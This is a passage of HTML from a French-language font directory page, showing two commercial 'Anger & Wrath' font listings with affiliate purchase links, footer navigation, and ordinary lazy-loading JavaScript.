	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Freguler-anger-and-wrath-623706" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Anger &amp; Wrath Reguler" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Anger &amp; Wrath Reguler Commercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fornament-anger-and-wrath-623707" title="Anger &amp; Wrath Ornament" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Anger &amp; Wrath Ornament Commercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fornament-anger-and-wrath-623707" target="_blank" title="Anger &amp; Wrath Ornament" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/A/N/Anger-Wrath-Ornament.webp" alt="Anger &amp; Wrath Ornament" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fornament-anger-and-wrath-623707" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Anger &amp; Wrath Ornament" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Anger &amp; Wrath Ornament Commercial </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 polices" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A polices" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B polices" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C polices" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D polices" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E polices" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F polices" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G polices" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H polices" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I polices" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J polices" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K polices" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L polices" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M polices" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N polices" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O polices" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P polices" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q polices" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R polices" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S polices" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T polices" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U polices" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V polices" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W polices" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X polices" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y polices" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z polices" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Polices Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://fr.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nouvelles polices" class="s26">Nouvelles polices</a></li>
				<li><a href="/top-fonts.html" title="Haut polices" class="s26">Haut polices</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="polices vidéo" class="s26">polices vidéo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Polices Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactez-nous" class="s26">Contactez-nous</a></li>
				<li><a href="/link-to-us.html" title="Lien &agrave; nous" class="s26">Lien &agrave; nous</a></li>
				<li><a href="/terms.html" title="Termes" class="s26">Termes</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>